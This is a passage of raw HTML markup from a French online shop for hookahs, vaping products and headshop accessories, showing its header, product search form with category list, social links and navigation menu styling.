							<img fetchpriority="high" width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" /><noscript><img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-49427afa" data-id="49427afa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79dd058 elementor-widget elementor-widget-jet-ajax-search" data-id="79dd058" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[1051],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:4,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:25,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;desc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:75,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;left&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;thumbnail&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/www.narguiluxe.com\/wp-content\/uploads\/2020\/06\/placeholder.png&quot;,&quot;id&quot;:23037,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;excerpt&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;yes&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_header&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;both&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Aucun r\u00e9sultat pour votre recherche&quot;,&quot;server_error&quot;:&quot;Oups... \u00e7a ne marche pas ! &quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;listing_jetengine_terms_notice&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;listing_jetengine_users_notice&quot;:&quot;&quot;}"><form class="jet-ajax-search__form" method="get" action="https://www.narguiluxe.com/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-79dd058" class="screen-reader-text">Search ...</label>
						<input id="search-input-79dd058" class="jet-ajax-search__field" type="search" placeholder="Rechercher dans le catalogue ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;,&quot;search_taxonomy&quot;:&quot;product_cat&quot;,&quot;exclude_terms_ids&quot;:[1051],&quot;results_order&quot;:&quot;desc&quot;}" name="jet_ajax_search_settings" />
										<input type="hidden" value="product" name="post_type" />
			
					</div>
		<div class="jet-ajax-search__categories"><select  name="jet_ajax_search_categories" data-placeholder="Catégories" id='jet_ajax_search_categories_79dd058' class='jet-ajax-search__categories-select'>
	<option value='0' selected='selected'>Catégories</option>
	<option class="level-0" value="193">Accessoires</option>
	<option class="level-1" value="201">&nbsp;&nbsp;&nbsp;Allume-charbon</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Cendrier</option>
	<option class="level-1" value="200">&nbsp;&nbsp;&nbsp;Couvre-foyer</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Diffuseur</option>
	<option class="level-1" value="202">&nbsp;&nbsp;&nbsp;Embouts-hygiéniques</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Fraîcheur</option>
	<option class="level-1" value="194">&nbsp;&nbsp;&nbsp;Goûts chichas</option>
	<option class="level-1" value="199">&nbsp;&nbsp;&nbsp;Joints d&rsquo;étanchéité</option>
	<option class="level-1" value="14121">&nbsp;&nbsp;&nbsp;Mallette &amp; sac de transport</option>
	<option class="level-1" value="198">&nbsp;&nbsp;&nbsp;Nettoyage &amp; Brosses</option>
	<option class="level-1" value="196">&nbsp;&nbsp;&nbsp;Pinces</option>
	<option class="level-1" value="204">&nbsp;&nbsp;&nbsp;Porte-charbon</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Récupérateurs &amp; pièces de customisation</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Soupapes &amp; Connecteurs chicha</option>
	<option class="level-1" value="203">&nbsp;&nbsp;&nbsp;Systèmes de chauffe et aluminiums</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Tiges d&rsquo;immersion</option>
	<option class="level-1" value="195">&nbsp;&nbsp;&nbsp;Vases</option>
	<option class="level-0" value="186">Charbons chicha</option>
	<option class="level-1" value="187">&nbsp;&nbsp;&nbsp;Charbons auto-allumants</option>
	<option class="level-1" value="188">&nbsp;&nbsp;&nbsp;Charbons Naturels</option>
	<option class="level-0" value="189">Chichas</option>
	<option class="level-1" value="190">&nbsp;&nbsp;&nbsp;Chichas Classiques</option>
	<option class="level-1" value="192">&nbsp;&nbsp;&nbsp;Chichas en Verre</option>
	<option class="level-1" value="191">&nbsp;&nbsp;&nbsp;Chichas Traditionnelles</option>
	<option class="level-1" value="15979">&nbsp;&nbsp;&nbsp;Packs Chichas</option>
	<option class="level-0" value="182">Foyers</option>
	<option class="level-0" value="211">Headshop</option>
	<option class="level-1" value="14120">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="14116">&nbsp;&nbsp;&nbsp;Bong</option>
	<option class="level-1" value="19016">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="14117">&nbsp;&nbsp;&nbsp;Feuilles à rouler</option>
	<option class="level-1" value="14118">&nbsp;&nbsp;&nbsp;Grinder</option>
	<option class="level-1" value="19015">&nbsp;&nbsp;&nbsp;THCA</option>
	<option class="level-1" value="14119">&nbsp;&nbsp;&nbsp;VAPORISATEUR</option>
	<option class="level-0" value="469">Pack Chicha</option>
	<option class="level-0" value="1259">PROMOTION</option>
	<option class="level-0" value="183">Tuyaux</option>
	<option class="level-1" value="185">&nbsp;&nbsp;&nbsp;Manches pour tuyaux</option>
	<option class="level-1" value="197">&nbsp;&nbsp;&nbsp;Silicone</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Tuyaux complets</option>
	<option class="level-0" value="177">VAPE</option>
	<option class="level-1" value="2937">&nbsp;&nbsp;&nbsp;Accessoires</option>
	<option class="level-1" value="2936">&nbsp;&nbsp;&nbsp;Atomiseurs</option>
	<option class="level-1" value="6004">&nbsp;&nbsp;&nbsp;BATTERIES</option>
	<option class="level-1" value="178">&nbsp;&nbsp;&nbsp;Chichas électroniques</option>
	<option class="level-1" value="180">&nbsp;&nbsp;&nbsp;Cigarettes électroniques</option>
	<option class="level-1" value="179">&nbsp;&nbsp;&nbsp;Concentrés &amp; DIY</option>
	<option class="level-1" value="19048">&nbsp;&nbsp;&nbsp;E-liquides 100ml</option>
	<option class="level-1" value="18840">&nbsp;&nbsp;&nbsp;E-liquides 10ml</option>
	<option class="level-1" value="18841">&nbsp;&nbsp;&nbsp;E-liquides 50ml</option>
	<option class="level-1" value="18842">&nbsp;&nbsp;&nbsp;Puff</option>
	<option class="level-1" value="1120">&nbsp;&nbsp;&nbsp;Résistances</option>
</select>

			<i class="jet-ajax-search__categories-select-icon">
				<svg xmlns="http://www.w3.org/2000/svg" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 336.36"><path fill-rule="nonzero" d="M42.47.01 469.5 0C492.96 0 512 19.04 512 42.5c0 11.07-4.23 21.15-11.17 28.72L294.18 320.97c-14.93 18.06-41.7 20.58-59.76 5.65-1.8-1.49-3.46-3.12-4.97-4.83L10.43 70.39C-4.97 52.71-3.1 25.86 14.58 10.47 22.63 3.46 32.57.02 42.47.01z"/></svg>
			</i></div>	</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Resultats</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner "></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">Voir tous les résultats de votre recherche</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa0137b elementor-hidden-mobile" data-id="fa0137b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-473cba8c elementor-shape-circle e-grid-align-right e-grid-align-mobile-right elementor-hidden-mobile elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="473cba8c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-aea091d" href="https://www.youtube.com/@narguiluxe6142" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6711571 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6711571" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:90,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-81e727b elementor-hidden-tablet elementor-hidden-phone" data-id="81e727b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac8234c elementor-shape-circle elementor-hidden-tablet elementor-hidden-phone elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ac8234c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ba998c" data-id="4ba998c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4468734 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-jet-mega-menu" data-id="4468734" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"17412","menuUniqId":"696b1d4500f86","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","subCloseBehavior":"mouseleave","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_23196":{"id":23196,"signature":"7932c2f88b237ac040ee41805395c18b"},"template_23242":{"id":23242,"signature":"921739da3a557351e064c8d67070df7b"},"template_23218":{"id":23218,"signature":"706931d832c27fb858ce10f800359e98"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-23266" class="menuNouveautes jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23266"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/nouveautes/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Nouveautés</div></div></a></div></li>
<li id="jet-mega-menu-item-23185" class="menuPromotions jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--default jet-mega-menu-item--top-level jet-mega-menu-item-23185"><div class="jet-mega-menu-item__inner"><a href="https://www.narguiluxe.com/categorie-produit/promotion/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Promos</div></div></a></div></li>
<li id="jet-mega-menu-item-23187" class="jet-mega-menu-item jet-mega-menu-item-type-taxonomy jet-mega-menu-item-object-product_cat jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-23187"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Chichas"><a href="https://www.narguiluxe.com/categorie-produit/chichas/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level menu-link"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Chichas</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="23196" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-23196 .elementor-element.elementor-element-aa09824:not(.elementor-motion-effects-element-type-background), .elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23196 .elementor-element.elementor-element-aa09824{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 25px 25px 25px;z-index:100;}.elementor-23196 .elementor-element.elementor-element-aa09824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-23196 .elementor-element.elementor-element-50ced83 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-50ced83{z-index:5;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23196 .elementor-element.elementor-element-dbce4a8{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-dbce4a8 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-dbce4a8:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-289fbba .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-6f22bbba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-6f22bbba{z-index:5;}.elementor-23196 .elementor-element.elementor-element-64377f07{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-64377f07 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-64377f07:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-7d65913f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23196 .elementor-element.elementor-element-5b09bd6b{z-index:5;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-5e5ec88b:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-5933e16d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-1daa519d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-23196 .elementor-element.elementor-element-251b9421{z-index:5;text-align:center;}.elementor-23196 .elementor-element.elementor-element-251b9421 img{width:125px;transition-duration:1.2s;}.elementor-23196 .elementor-element.elementor-element-251b9421:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus{color:#6EC1E4;}.elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:hover svg, .elementor-23196 .elementor-element.elementor-element-64e5d849 .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23196" class="elementor elementor-23196" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-aa09824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa09824" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2f0f26e0" data-id="2f0f26e0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-50ced83" data-id="50ced83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbce4a8 elementor-widget elementor-widget-image" data-id="dbce4a8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/chichas/chichas-en-verre/">
							<img width="700" height="700" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20700'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23896" alt="chicha en verre" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" /><noscript><img width="700" height="700" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg" class="attachment-large size-large wp-image-23896" alt="chicha en verre" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre.jpg 700w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Chicha-en-verre-100x100.jpg 100w" sizes="(max-width: 700px) 100vw, 700px" 